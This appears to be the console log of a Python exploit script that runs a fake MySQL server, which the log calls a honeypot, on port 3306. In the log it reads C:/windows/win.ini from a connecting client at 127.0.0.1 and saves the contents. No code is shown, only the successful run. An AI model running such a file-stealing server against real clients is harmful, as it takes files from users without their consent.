 Run exp_dicc exp_dicc
C:\Users\ThinkPad\AppData\Local\Programs\Python\Python311\python.exe C:\Users\ThinkPad\Downloads\exp_dicc.py
请输入监听端口号: 3306
请选择读取模式:
【1】从输入读取文件
1
已在 3306 端口启用MySQL蜜罐
请输入接下来你想读的文件名 (直接按回车退出): C:/windows/win.ini
收到连接: 127.0.0.1
文件内容:
\NULNULSTX; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
文件已保存 ---> C:/windows/win.ini
请输入接下来你想读的文件名 (直接按回车退出):